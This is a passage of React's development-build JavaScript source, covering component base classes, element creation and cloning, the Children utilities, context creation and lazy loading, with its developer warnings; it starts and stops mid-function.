        printWarning('error', format, args);
      }
    }
  }

  function printWarning(level, format, args) {
    // When changing this logic, you might want to also
    // update consoleWithStackDev.www.js as well.
    {
      var ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;
      var stack = ReactDebugCurrentFrame.getStackAddendum();

      if (stack !== '') {
        format += '%s';
        args = args.concat([stack]);
      } // eslint-disable-next-line react-internal/safe-string-coercion


      var argsWithFormat = args.map(function (item) {
        return String(item);
      }); // Careful: RN currently depends on this prefix

      argsWithFormat.unshift('Warning: ' + format); // We intentionally don't use spread (or .apply) directly because it
      // breaks IE9: https://github.com/facebook/react/issues/13610
      // eslint-disable-next-line react-internal/no-production-logging

      Function.prototype.apply.call(console[level], console, argsWithFormat);
    }
  }

  var didWarnStateUpdateForUnmountedComponent = {};

  function warnNoop(publicInstance, callerName) {
    {
      var _constructor = publicInstance.constructor;
      var componentName = _constructor && (_constructor.displayName || _constructor.name) || 'ReactClass';
      var warningKey = componentName + "." + callerName;

      if (didWarnStateUpdateForUnmountedComponent[warningKey]) {
        return;
      }

      error("Can't call %s on a component that is not yet mounted. " + 'This is a no-op, but it might indicate a bug in your application. ' + 'Instead, assign to `this.state` directly or define a `state = {};` ' + 'class property with the desired state in the %s component.', callerName, componentName);

      didWarnStateUpdateForUnmountedComponent[warningKey] = true;
    }
  }
  /**
   * This is the abstract API for an update queue.
   */


  var ReactNoopUpdateQueue = {
    /**
     * Checks whether or not this composite component is mounted.
     * @param {ReactClass} publicInstance The instance we want to test.
     * @return {boolean} True if mounted, false otherwise.
     * @protected
     * @final
     */
    isMounted: function (publicInstance) {
      return false;
    },

    /**
     * Forces an update. This should only be invoked when it is known with
     * certainty that we are **not** in a DOM transaction.
     *
     * You may want to call this when you know that some deeper aspect of the
     * component's state has changed but `setState` was not called.
     *
     * This will not invoke `shouldComponentUpdate`, but it will invoke
     * `componentWillUpdate` and `componentDidUpdate`.
     *
     * @param {ReactClass} publicInstance The instance that should rerender.
     * @param {?function} callback Called after component is updated.
     * @param {?string} callerName name of the calling function in the public API.
     * @internal
     */
    enqueueForceUpdate: function (publicInstance, callback, callerName) {
      warnNoop(publicInstance, 'forceUpdate');
    },

    /**
     * Replaces all of the state. Always use this or `setState` to mutate state.
     * You should treat `this.state` as immutable.
     *
     * There is no guarantee that `this.state` will be immediately updated, so
     * accessing `this.state` after calling this method may return the old value.
     *
     * @param {ReactClass} publicInstance The instance that should rerender.
     * @param {object} completeState Next state.
     * @param {?function} callback Called after component is updated.
     * @param {?string} callerName name of the calling function in the public API.
     * @internal
     */
    enqueueReplaceState: function (publicInstance, completeState, callback, callerName) {
      warnNoop(publicInstance, 'replaceState');
    },

    /**
     * Sets a subset of the state. This only exists because _pendingState is
     * internal. This provides a merging strategy that is not available to deep
     * properties which is confusing. TODO: Expose pendingState or don't use it
     * during the merge.
     *
     * @param {ReactClass} publicInstance The instance that should rerender.
     * @param {object} partialState Next partial state to be merged with state.
     * @param {?function} callback Called after component is updated.
     * @param {?string} Name of the calling function in the public API.
     * @internal
     */
    enqueueSetState: function (publicInstance, partialState, callback, callerName) {
      warnNoop(publicInstance, 'setState');
    }
  };

  var assign = Object.assign;

  var emptyObject = {};

  {
    Object.freeze(emptyObject);
  }
  /**
   * Base class helpers for the updating state of a component.
   */


  function Component(props, context, updater) {
    this.props = props;
    this.context = context; // If a component has string refs, we will assign a different object later.

    this.refs = emptyObject; // We initialize the default updater but the real one gets injected by the
    // renderer.

    this.updater = updater || ReactNoopUpdateQueue;
  }

  Component.prototype.isReactComponent = {};
  /**
   * Sets a subset of the state. Always use this to mutate
   * state. You should treat `this.state` as immutable.
   *
   * There is no guarantee that `this.state` will be immediately updated, so
   * accessing `this.state` after calling this method may return the old value.
   *
   * There is no guarantee that calls to `setState` will run synchronously,
   * as they may eventually be batched together.  You can provide an optional
   * callback that will be executed when the call to setState is actually
   * completed.
   *
   * When a function is provided to setState, it will be called at some point in
   * the future (not synchronously). It will be called with the up to date
   * component arguments (state, props, context). These values can be different
   * from this.* because your function may be called after receiveProps but before
   * shouldComponentUpdate, and this new state, props, and context will not yet be
   * assigned to this.
   *
   * @param {object|function} partialState Next partial state or function to
   *        produce next partial state to be merged with current state.
   * @param {?function} callback Called after state is updated.
   * @final
   * @protected
   */

  Component.prototype.setState = function (partialState, callback) {
    if (typeof partialState !== 'object' && typeof partialState !== 'function' && partialState != null) {
      throw new Error('setState(...): takes an object of state variables to update or a ' + 'function which returns an object of state variables.');
    }

    this.updater.enqueueSetState(this, partialState, callback, 'setState');
  };
  /**
   * Forces an update. This should only be invoked when it is known with
   * certainty that we are **not** in a DOM transaction.
   *
   * You may want to call this when you know that some deeper aspect of the
   * component's state has changed but `setState` was not called.
   *
   * This will not invoke `shouldComponentUpdate`, but it will invoke
   * `componentWillUpdate` and `componentDidUpdate`.
   *
   * @param {?function} callback Called after update is complete.
   * @final
   * @protected
   */


  Component.prototype.forceUpdate = function (callback) {
    this.updater.enqueueForceUpdate(this, callback, 'forceUpdate');
  };
  /**
   * Deprecated APIs. These APIs used to exist on classic React classes but since
   * we would like to deprecate them, we're not going to move them over to this
   * modern base class. Instead, we define a getter that warns if it's accessed.
   */


  {
    var deprecatedAPIs = {
      isMounted: ['isMounted', 'Instead, make sure to clean up subscriptions and pending requests in ' + 'componentWillUnmount to prevent memory leaks.'],
      replaceState: ['replaceState', 'Refactor your code to use setState instead (see ' + 'https://github.com/facebook/react/issues/3236).']
    };

    var defineDeprecationWarning = function (methodName, info) {
      Object.defineProperty(Component.prototype, methodName, {
        get: function () {
          warn('%s(...) is deprecated in plain JavaScript React classes. %s', info[0], info[1]);

          return undefined;
        }
      });
    };

    for (var fnName in deprecatedAPIs) {
      if (deprecatedAPIs.hasOwnProperty(fnName)) {
        defineDeprecationWarning(fnName, deprecatedAPIs[fnName]);
      }
    }
  }

  function ComponentDummy() {}

  ComponentDummy.prototype = Component.prototype;
  /**
   * Convenience component with default shallow equality check for sCU.
   */

  function PureComponent(props, context, updater) {
    this.props = props;
    this.context = context; // If a component has string refs, we will assign a different object later.

    this.refs = emptyObject;
    this.updater = updater || ReactNoopUpdateQueue;
  }

  var pureComponentPrototype = PureComponent.prototype = new ComponentDummy();
  pureComponentPrototype.constructor = PureComponent; // Avoid an extra prototype jump for these methods.

  assign(pureComponentPrototype, Component.prototype);
  pureComponentPrototype.isPureReactComponent = true;

  // an immutable object with a single mutable value
  function createRef() {
    var refObject = {
      current: null
    };

    {
      Object.seal(refObject);
    }

    return refObject;
  }

  var isArrayImpl = Array.isArray; // eslint-disable-next-line no-redeclare

  function isArray(a) {
    return isArrayImpl(a);
  }

  /*
   * The `'' + value` pattern (used in in perf-sensitive code) throws for Symbol
   * and Temporal.* types. See https://github.com/facebook/react/pull/22064.
   *
   * The functions in this module will throw an easier-to-understand,
   * easier-to-debug exception with a clear errors message message explaining the
   * problem. (Instead of a confusing exception thrown inside the implementation
   * of the `value` object).
   */
  // $FlowFixMe only called in DEV, so void return is not possible.
  function typeName(value) {
    {
      // toStringTag is needed for namespaced types like Temporal.Instant
      var hasToStringTag = typeof Symbol === 'function' && Symbol.toStringTag;
      var type = hasToStringTag && value[Symbol.toStringTag] || value.constructor.name || 'Object';
      return type;
    }
  } // $FlowFixMe only called in DEV, so void return is not possible.


  function willCoercionThrow(value) {
    {
      try {
        testStringCoercion(value);
        return false;
      } catch (e) {
        return true;
      }
    }
  }

  function testStringCoercion(value) {
    // If you ended up here by following an exception call stack, here's what's
    // happened: you supplied an object or symbol value to React (as a prop, key,
    // DOM attribute, CSS property, string ref, etc.) and when React tried to
    // coerce it to a string using `'' + value`, an exception was thrown.
    //
    // The most common types that will cause this exception are `Symbol` instances
    // and Temporal objects like `Temporal.Instant`. But any object that has a
    // `valueOf` or `[Symbol.toPrimitive]` method that throws will also cause this
    // exception. (Library authors do this to prevent users from using built-in
    // numeric operators like `+` or comparison operators like `>=` because custom
    // methods are needed to perform accurate arithmetic or comparison.)
    //
    // To fix the problem, coerce this object or symbol value to a string before
    // passing it to React. The most reliable way is usually `String(value)`.
    //
    // To find which value is throwing, check the browser or debugger console.
    // Before this exception was thrown, there should be `console.error` output
    // that shows the type (Symbol, Temporal.PlainDate, etc.) that caused the
    // problem and how that type was used: key, atrribute, input value prop, etc.
    // In most cases, this console output also shows the component and its
    // ancestor components where the exception happened.
    //
    // eslint-disable-next-line react-internal/safe-string-coercion
    return '' + value;
  }
  function checkKeyStringCoercion(value) {
    {
      if (willCoercionThrow(value)) {
        error('The provided key is an unsupported type %s.' + ' This value must be coerced to a string before before using it here.', typeName(value));

        return testStringCoercion(value); // throw (to help callers find troubleshooting comments)
      }
    }
  }

  function getWrappedName(outerType, innerType, wrapperName) {
    var displayName = outerType.displayName;

    if (displayName) {
      return displayName;
    }

    var functionName = innerType.displayName || innerType.name || '';
    return functionName !== '' ? wrapperName + "(" + functionName + ")" : wrapperName;
  } // Keep in sync with react-reconciler/getComponentNameFromFiber


  function getContextName(type) {
    return type.displayName || 'Context';
  } // Note that the reconciler package should generally prefer to use getComponentNameFromFiber() instead.


  function getComponentNameFromType(type) {
    if (type == null) {
      // Host root, text node or just invalid type.
      return null;
    }

    {
      if (typeof type.tag === 'number') {
        error('Received an unexpected object in getComponentNameFromType(). ' + 'This is likely a bug in React. Please file an issue.');
      }
    }

    if (typeof type === 'function') {
      return type.displayName || type.name || null;
    }

    if (typeof type === 'string') {
      return type;
    }

    switch (type) {
      case REACT_FRAGMENT_TYPE:
        return 'Fragment';

      case REACT_PORTAL_TYPE:
        return 'Portal';

      case REACT_PROFILER_TYPE:
        return 'Profiler';

      case REACT_STRICT_MODE_TYPE:
        return 'StrictMode';

      case REACT_SUSPENSE_TYPE:
        return 'Suspense';

      case REACT_SUSPENSE_LIST_TYPE:
        return 'SuspenseList';

    }

    if (typeof type === 'object') {
      switch (type.$$typeof) {
        case REACT_CONTEXT_TYPE:
          var context = type;
          return getContextName(context) + '.Consumer';

        case REACT_PROVIDER_TYPE:
          var provider = type;
          return getContextName(provider._context) + '.Provider';

        case REACT_FORWARD_REF_TYPE:
          return getWrappedName(type, type.render, 'ForwardRef');

        case REACT_MEMO_TYPE:
          var outerName = type.displayName || null;

          if (outerName !== null) {
            return outerName;
          }

          return getComponentNameFromType(type.type) || 'Memo';

        case REACT_LAZY_TYPE:
          {
            var lazyComponent = type;
            var payload = lazyComponent._payload;
            var init = lazyComponent._init;

            try {
              return getComponentNameFromType(init(payload));
            } catch (x) {
              return null;
            }
          }

        // eslint-disable-next-line no-fallthrough
      }
    }

    return null;
  }

  var hasOwnProperty = Object.prototype.hasOwnProperty;

  var RESERVED_PROPS = {
    key: true,
    ref: true,
    __self: true,
    __source: true
  };
  var specialPropKeyWarningShown, specialPropRefWarningShown, didWarnAboutStringRefs;

  {
    didWarnAboutStringRefs = {};
  }

  function hasValidRef(config) {
    {
      if (hasOwnProperty.call(config, 'ref')) {
        var getter = Object.getOwnPropertyDescriptor(config, 'ref').get;

        if (getter && getter.isReactWarning) {
          return false;
        }
      }
    }

    return config.ref !== undefined;
  }

  function hasValidKey(config) {
    {
      if (hasOwnProperty.call(config, 'key')) {
        var getter = Object.getOwnPropertyDescriptor(config, 'key').get;

        if (getter && getter.isReactWarning) {
          return false;
        }
      }
    }

    return config.key !== undefined;
  }

  function defineKeyPropWarningGetter(props, displayName) {
    var warnAboutAccessingKey = function () {
      {
        if (!specialPropKeyWarningShown) {
          specialPropKeyWarningShown = true;

          error('%s: `key` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);
        }
      }
    };

    warnAboutAccessingKey.isReactWarning = true;
    Object.defineProperty(props, 'key', {
      get: warnAboutAccessingKey,
      configurable: true
    });
  }

  function defineRefPropWarningGetter(props, displayName) {
    var warnAboutAccessingRef = function () {
      {
        if (!specialPropRefWarningShown) {
          specialPropRefWarningShown = true;

          error('%s: `ref` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);
        }
      }
    };

    warnAboutAccessingRef.isReactWarning = true;
    Object.defineProperty(props, 'ref', {
      get: warnAboutAccessingRef,
      configurable: true
    });
  }

  function warnIfStringRefCannotBeAutoConverted(config) {
    {
      if (typeof config.ref === 'string' && ReactCurrentOwner.current && config.__self && ReactCurrentOwner.current.stateNode !== config.__self) {
        var componentName = getComponentNameFromType(ReactCurrentOwner.current.type);

        if (!didWarnAboutStringRefs[componentName]) {
          error('Component "%s" contains the string ref "%s". ' + 'Support for string refs will be removed in a future major release. ' + 'This case cannot be automatically converted to an arrow function. ' + 'We ask you to manually fix this case by using useRef() or createRef() instead. ' + 'Learn more about using refs safely here: ' + 'https://reactjs.org/link/strict-mode-string-ref', componentName, config.ref);

          didWarnAboutStringRefs[componentName] = true;
        }
      }
    }
  }
  /**
   * Factory method to create a new React element. This no longer adheres to
   * the class pattern, so do not use new to call it. Also, instanceof check
   * will not work. Instead test $$typeof field against Symbol.for('react.element') to check
   * if something is a React Element.
   *
   * @param {*} type
   * @param {*} props
   * @param {*} key
   * @param {string|object} ref
   * @param {*} owner
   * @param {*} self A *temporary* helper to detect places where `this` is
   * different from the `owner` when React.createElement is called, so that we
   * can warn. We want to get rid of owner and replace string `ref`s with arrow
   * functions, and as long as `this` and owner are the same, there will be no
   * change in behavior.
   * @param {*} source An annotation object (added by a transpiler or otherwise)
   * indicating filename, line number, and/or other information.
   * @internal
   */


  var ReactElement = function (type, key, ref, self, source, owner, props) {
    var element = {
      // This tag allows us to uniquely identify this as a React Element
      $$typeof: REACT_ELEMENT_TYPE,
      // Built-in properties that belong on the element
      type: type,
      key: key,
      ref: ref,
      props: props,
      // Record the component responsible for creating this element.
      _owner: owner
    };

    {
      // The validation flag is currently mutative. We put it on
      // an external backing store so that we can freeze the whole object.
      // This can be replaced with a WeakMap once they are implemented in
      // commonly used development environments.
      element._store = {}; // To make comparing ReactElements easier for testing purposes, we make
      // the validation flag non-enumerable (where possible, which should
      // include every environment we run tests in), so the test framework
      // ignores it.

      Object.defineProperty(element._store, 'validated', {
        configurable: false,
        enumerable: false,
        writable: true,
        value: false
      }); // self and source are DEV only properties.

      Object.defineProperty(element, '_self', {
        configurable: false,
        enumerable: false,
        writable: false,
        value: self
      }); // Two elements created in two different places should be considered
      // equal for testing purposes and therefore we hide it from enumeration.

      Object.defineProperty(element, '_source', {
        configurable: false,
        enumerable: false,
        writable: false,
        value: source
      });

      if (Object.freeze) {
        Object.freeze(element.props);
        Object.freeze(element);
      }
    }

    return element;
  };
  /**
   * Create and return a new ReactElement of the given type.
   * See https://reactjs.org/docs/react-api.html#createelement
   */

  function createElement(type, config, children) {
    var propName; // Reserved names are extracted

    var props = {};
    var key = null;
    var ref = null;
    var self = null;
    var source = null;

    if (config != null) {
      if (hasValidRef(config)) {
        ref = config.ref;

        {
          warnIfStringRefCannotBeAutoConverted(config);
        }
      }

      if (hasValidKey(config)) {
        {
          checkKeyStringCoercion(config.key);
        }

        key = '' + config.key;
      }

      self = config.__self === undefined ? null : config.__self;
      source = config.__source === undefined ? null : config.__source; // Remaining properties are added to a new props object

      for (propName in config) {
        if (hasOwnProperty.call(config, propName) && !RESERVED_PROPS.hasOwnProperty(propName)) {
          props[propName] = config[propName];
        }
      }
    } // Children can be more than one argument, and those are transferred onto
    // the newly allocated props object.


    var childrenLength = arguments.length - 2;

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 2];
      }

      {
        if (Object.freeze) {
          Object.freeze(childArray);
        }
      }

      props.children = childArray;
    } // Resolve default props


    if (type && type.defaultProps) {
      var defaultProps = type.defaultProps;

      for (propName in defaultProps) {
        if (props[propName] === undefined) {
          props[propName] = defaultProps[propName];
        }
      }
    }

    {
      if (key || ref) {
        var displayName = typeof type === 'function' ? type.displayName || type.name || 'Unknown' : type;

        if (key) {
          defineKeyPropWarningGetter(props, displayName);
        }

        if (ref) {
          defineRefPropWarningGetter(props, displayName);
        }
      }
    }

    return ReactElement(type, key, ref, self, source, ReactCurrentOwner.current, props);
  }
  function cloneAndReplaceKey(oldElement, newKey) {
    var newElement = ReactElement(oldElement.type, newKey, oldElement.ref, oldElement._self, oldElement._source, oldElement._owner, oldElement.props);
    return newElement;
  }
  /**
   * Clone and return a new ReactElement using element as the starting point.
   * See https://reactjs.org/docs/react-api.html#cloneelement
   */

  function cloneElement(element, config, children) {
    if (element === null || element === undefined) {
      throw new Error("React.cloneElement(...): The argument must be a React element, but you passed " + element + ".");
    }

    var propName; // Original props are copied

    var props = assign({}, element.props); // Reserved names are extracted

    var key = element.key;
    var ref = element.ref; // Self is preserved since the owner is preserved.

    var self = element._self; // Source is preserved since cloneElement is unlikely to be targeted by a
    // transpiler, and the original source is probably a better indicator of the
    // true owner.

    var source = element._source; // Owner will be preserved, unless ref is overridden

    var owner = element._owner;

    if (config != null) {
      if (hasValidRef(config)) {
        // Silently steal the ref from the parent.
        ref = config.ref;
        owner = ReactCurrentOwner.current;
      }

      if (hasValidKey(config)) {
        {
          checkKeyStringCoercion(config.key);
        }

        key = '' + config.key;
      } // Remaining properties override existing props


      var defaultProps;

      if (element.type && element.type.defaultProps) {
        defaultProps = element.type.defaultProps;
      }

      for (propName in config) {
        if (hasOwnProperty.call(config, propName) && !RESERVED_PROPS.hasOwnProperty(propName)) {
          if (config[propName] === undefined && defaultProps !== undefined) {
            // Resolve default props
            props[propName] = defaultProps[propName];
          } else {
            props[propName] = config[propName];
          }
        }
      }
    } // Children can be more than one argument, and those are transferred onto
    // the newly allocated props object.


    var childrenLength = arguments.length - 2;

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 2];
      }

      props.children = childArray;
    }

    return ReactElement(element.type, key, ref, self, source, owner, props);
  }
  /**
   * Verifies the object is a ReactElement.
   * See https://reactjs.org/docs/react-api.html#isvalidelement
   * @param {?object} object
   * @return {boolean} True if `object` is a ReactElement.
   * @final
   */

  function isValidElement(object) {
    return typeof object === 'object' && object !== null && object.$$typeof === REACT_ELEMENT_TYPE;
  }

  var SEPARATOR = '.';
  var SUBSEPARATOR = ':';
  /**
   * Escape and wrap key so it is safe to use as a reactid
   *
   * @param {string} key to be escaped.
   * @return {string} the escaped key.
   */

  function escape(key) {
    var escapeRegex = /[=:]/g;
    var escaperLookup = {
      '=': '=0',
      ':': '=2'
    };
    var escapedString = key.replace(escapeRegex, function (match) {
      return escaperLookup[match];
    });
    return '$' + escapedString;
  }
  /**
   * TODO: Test that a single child and an array with one item have the same key
   * pattern.
   */


  var didWarnAboutMaps = false;
  var userProvidedKeyEscapeRegex = /\/+/g;

  function escapeUserProvidedKey(text) {
    return text.replace(userProvidedKeyEscapeRegex, '$&/');
  }
  /**
   * Generate a key string that identifies a element within a set.
   *
   * @param {*} element A element that could contain a manual key.
   * @param {number} index Index that is used if a manual key is not provided.
   * @return {string}
   */


  function getElementKey(element, index) {
    // Do some typechecking here since we call this blindly. We want to ensure
    // that we don't block potential future ES APIs.
    if (typeof element === 'object' && element !== null && element.key != null) {
      // Explicit key
      {
        checkKeyStringCoercion(element.key);
      }

      return escape('' + element.key);
    } // Implicit key determined by the index in the set


    return index.toString(36);
  }

  function mapIntoArray(children, array, escapedPrefix, nameSoFar, callback) {
    var type = typeof children;

    if (type === 'undefined' || type === 'boolean') {
      // All of the above are perceived as null.
      children = null;
    }

    var invokeCallback = false;

    if (children === null) {
      invokeCallback = true;
    } else {
      switch (type) {
        case 'string':
        case 'number':
          invokeCallback = true;
          break;

        case 'object':
          switch (children.$$typeof) {
            case REACT_ELEMENT_TYPE:
            case REACT_PORTAL_TYPE:
              invokeCallback = true;
          }

      }
    }

    if (invokeCallback) {
      var _child = children;
      var mappedChild = callback(_child); // If it's the only child, treat the name as if it was wrapped in an array
      // so that it's consistent if the number of children grows:

      var childKey = nameSoFar === '' ? SEPARATOR + getElementKey(_child, 0) : nameSoFar;

      if (isArray(mappedChild)) {
        var escapedChildKey = '';

        if (childKey != null) {
          escapedChildKey = escapeUserProvidedKey(childKey) + '/';
        }

        mapIntoArray(mappedChild, array, escapedChildKey, '', function (c) {
          return c;
        });
      } else if (mappedChild != null) {
        if (isValidElement(mappedChild)) {
          {
            // The `if` statement here prevents auto-disabling of the safe
            // coercion ESLint rule, so we must manually disable it below.
            // $FlowFixMe Flow incorrectly thinks React.Portal doesn't have a key
            if (mappedChild.key && (!_child || _child.key !== mappedChild.key)) {
              checkKeyStringCoercion(mappedChild.key);
            }
          }

          mappedChild = cloneAndReplaceKey(mappedChild, // Keep both the (mapped) and old keys if they differ, just as
          // traverseAllChildren used to do for objects as children
          escapedPrefix + ( // $FlowFixMe Flow incorrectly thinks React.Portal doesn't have a key
          mappedChild.key && (!_child || _child.key !== mappedChild.key) ? // $FlowFixMe Flow incorrectly thinks existing element's key can be a number
          // eslint-disable-next-line react-internal/safe-string-coercion
          escapeUserProvidedKey('' + mappedChild.key) + '/' : '') + childKey);
        }

        array.push(mappedChild);
      }

      return 1;
    }

    var child;
    var nextName;
    var subtreeCount = 0; // Count of children found in the current subtree.

    var nextNamePrefix = nameSoFar === '' ? SEPARATOR : nameSoFar + SUBSEPARATOR;

    if (isArray(children)) {
      for (var i = 0; i < children.length; i++) {
        child = children[i];
        nextName = nextNamePrefix + getElementKey(child, i);
        subtreeCount += mapIntoArray(child, array, escapedPrefix, nextName, callback);
      }
    } else {
      var iteratorFn = getIteratorFn(children);

      if (typeof iteratorFn === 'function') {
        var iterableChildren = children;

        {
          // Warn about using Maps as children
          if (iteratorFn === iterableChildren.entries) {
            if (!didWarnAboutMaps) {
              warn('Using Maps as children is not supported. ' + 'Use an array of keyed ReactElements instead.');
            }

            didWarnAboutMaps = true;
          }
        }

        var iterator = iteratorFn.call(iterableChildren);
        var step;
        var ii = 0;

        while (!(step = iterator.next()).done) {
          child = step.value;
          nextName = nextNamePrefix + getElementKey(child, ii++);
          subtreeCount += mapIntoArray(child, array, escapedPrefix, nextName, callback);
        }
      } else if (type === 'object') {
        // eslint-disable-next-line react-internal/safe-string-coercion
        var childrenString = String(children);
        throw new Error("Objects are not valid as a React child (found: " + (childrenString === '[object Object]' ? 'object with keys {' + Object.keys(children).join(', ') + '}' : childrenString) + "). " + 'If you meant to render a collection of children, use an array ' + 'instead.');
      }
    }

    return subtreeCount;
  }

  /**
   * Maps children that are typically specified as `props.children`.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrenmap
   *
   * The provided mapFunction(child, index) will be called for each
   * leaf child.
   *
   * @param {?*} children Children tree container.
   * @param {function(*, int)} func The map function.
   * @param {*} context Context for mapFunction.
   * @return {object} Object containing the ordered map of results.
   */
  function mapChildren(children, func, context) {
    if (children == null) {
      return children;
    }

    var result = [];
    var count = 0;
    mapIntoArray(children, result, '', '', function (child) {
      return func.call(context, child, count++);
    });
    return result;
  }
  /**
   * Count the number of children that are typically specified as
   * `props.children`.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrencount
   *
   * @param {?*} children Children tree container.
   * @return {number} The number of children.
   */


  function countChildren(children) {
    var n = 0;
    mapChildren(children, function () {
      n++; // Don't return anything
    });
    return n;
  }

  /**
   * Iterates through children that are typically specified as `props.children`.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrenforeach
   *
   * The provided forEachFunc(child, index) will be called for each
   * leaf child.
   *
   * @param {?*} children Children tree container.
   * @param {function(*, int)} forEachFunc
   * @param {*} forEachContext Context for forEachContext.
   */
  function forEachChildren(children, forEachFunc, forEachContext) {
    mapChildren(children, function () {
      forEachFunc.apply(this, arguments); // Don't return anything.
    }, forEachContext);
  }
  /**
   * Flatten a children object (typically specified as `props.children`) and
   * return an array with appropriately re-keyed children.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrentoarray
   */


  function toArray(children) {
    return mapChildren(children, function (child) {
      return child;
    }) || [];
  }
  /**
   * Returns the first child in a collection of children and verifies that there
   * is only one child in the collection.
   *
   * See https://reactjs.org/docs/react-api.html#reactchildrenonly
   *
   * The current implementation of this function assumes that a single child gets
   * passed without a wrapper, but the purpose of this helper function is to
   * abstract away the particular structure of children.
   *
   * @param {?object} children Child collection structure.
   * @return {ReactElement} The first and only `ReactElement` contained in the
   * structure.
   */


  function onlyChild(children) {
    if (!isValidElement(children)) {
      throw new Error('React.Children.only expected to receive a single React element child.');
    }

    return children;
  }

  function createContext(defaultValue) {
    // TODO: Second argument used to be an optional `calculateChangedBits`
    // function. Warn to reserve for future use?
    var context = {
      $$typeof: REACT_CONTEXT_TYPE,
      // As a workaround to support multiple concurrent renderers, we categorize
      // some renderers as primary and others as secondary. We only expect
      // there to be two concurrent renderers at most: React Native (primary) and
      // Fabric (secondary); React DOM (primary) and React ART (secondary).
      // Secondary renderers store their context values on separate fields.
      _currentValue: defaultValue,
      _currentValue2: defaultValue,
      // Used to track how many concurrent renderers this context currently
      // supports within in a single renderer. Such as parallel server rendering.
      _threadCount: 0,
      // These are circular
      Provider: null,
      Consumer: null,
      // Add these to use same hidden class in VM as ServerContext
      _defaultValue: null,
      _globalName: null
    };
    context.Provider = {
      $$typeof: REACT_PROVIDER_TYPE,
      _context: context
    };
    var hasWarnedAboutUsingNestedContextConsumers = false;
    var hasWarnedAboutUsingConsumerProvider = false;
    var hasWarnedAboutDisplayNameOnConsumer = false;

    {
      // A separate object, but proxies back to the original context object for
      // backwards compatibility. It has a different $$typeof, so we can properly
      // warn for the incorrect usage of Context as a Consumer.
      var Consumer = {
        $$typeof: REACT_CONTEXT_TYPE,
        _context: context
      }; // $FlowFixMe: Flow complains about not setting a value, which is intentional here

      Object.defineProperties(Consumer, {
        Provider: {
          get: function () {
            if (!hasWarnedAboutUsingConsumerProvider) {
              hasWarnedAboutUsingConsumerProvider = true;

              error('Rendering <Context.Consumer.Provider> is not supported and will be removed in ' + 'a future major release. Did you mean to render <Context.Provider> instead?');
            }

            return context.Provider;
          },
          set: function (_Provider) {
            context.Provider = _Provider;
          }
        },
        _currentValue: {
          get: function () {
            return context._currentValue;
          },
          set: function (_currentValue) {
            context._currentValue = _currentValue;
          }
        },
        _currentValue2: {
          get: function () {
            return context._currentValue2;
          },
          set: function (_currentValue2) {
            context._currentValue2 = _currentValue2;
          }
        },
        _threadCount: {
          get: function () {
            return context._threadCount;
          },
          set: function (_threadCount) {
            context._threadCount = _threadCount;
          }
        },
        Consumer: {
          get: function () {
            if (!hasWarnedAboutUsingNestedContextConsumers) {
              hasWarnedAboutUsingNestedContextConsumers = true;

              error('Rendering <Context.Consumer.Consumer> is not supported and will be removed in ' + 'a future major release. Did you mean to render <Context.Consumer> instead?');
            }

            return context.Consumer;
          }
        },
        displayName: {
          get: function () {
            return context.displayName;
          },
          set: function (displayName) {
            if (!hasWarnedAboutDisplayNameOnConsumer) {
              warn('Setting `displayName` on Context.Consumer has no effect. ' + "You should set it directly on the context with Context.displayName = '%s'.", displayName);

              hasWarnedAboutDisplayNameOnConsumer = true;
            }
          }
        }
      }); // $FlowFixMe: Flow complains about missing properties because it doesn't understand defineProperty

      context.Consumer = Consumer;
    }

    {
      context._currentRenderer = null;
      context._currentRenderer2 = null;
    }

    return context;
  }

  var Uninitialized = -1;
  var Pending = 0;
  var Resolved = 1;
  var Rejected = 2;

  function lazyInitializer(payload) {
    if (payload._status === Uninitialized) {
      var ctor = payload._result;
      var thenable = ctor(); // Transition to the next state.
      // This might throw either because it's missing or throws. If so, we treat it
      // as still uninitialized and try again next time. Which is the same as what
      // happens if the ctor or any wrappers processing the ctor throws. This might
      // end up fixing it if the resolution was a concurrency bug.

      thenable.then(function (moduleObject) {
        if (payload._status === Pending || payload._status === Uninitialized) {
          // Transition to the next state.
          var resolved = payload;
          resolved._status = Resolved;
          resolved._result = moduleObject;
        }
      }, function (error) {
        if (payload._status === Pending || payload._status === Uninitialized) {
          // Transition to the next state.
          var rejected = payload;
          rejected._status = Rejected;
          rejected._result = error;
        }
      });

      if (payload._status === Uninitialized) {
        // In case, we're still uninitialized, then we're waiting for the thenable
        // to resolve. Set it as pending in the meantime.
        var pending = payload;
        pending._status = Pending;
        pending._result = thenable;
      }
    }

    if (payload._status === Resolved) {
      var moduleObject = payload._result;

      {
        if (moduleObject === undefined) {
          error('lazy: Expected the result of a dynamic imp' + 'ort() call. ' + 'Instead received: %s\n\nYour code should look like: \n  ' + // Break up imports to avoid accidentally parsing them as dependencies.
          'const MyComponent = lazy(() => imp' + "ort('./MyComponent'))\n\n" + 'Did you accidentally put curly braces around the import?', moduleObject);
        }
      }

      {
        if (!('default' in moduleObject)) {
          error('lazy: Expected the result of a dynamic imp' + 'ort() call. ' + 'Instead received: %s\n\nYour code should look like: \n  ' + // Break up imports to avoid accidentally parsing them as dependencies.
          'const MyComponent = lazy(() => imp' + "ort('./MyComponent'))", moduleObject);
        }
      }

      return moduleObject.default;
    } else {
      throw payload._result;
    }
  }

  function lazy(ctor) {
    var payload = {
      // We use these fields to store the result.
      _status: Uninitialized,
      _result: ctor
    };
    var lazyType = {
      $$typeof: REACT_LAZY_TYPE,
      _payload: payload,
      _init: lazyInitializer
    };

    {
      // In production, this would just set it on the object.
      var defaultProps;
      var propTypes; // $FlowFixMe

      Object.defineProperties(lazyType, {
        defaultProps: {
          configurable: true,
          get: function () {
            return defaultProps;
          },
          set: function (newDefaultProps) {
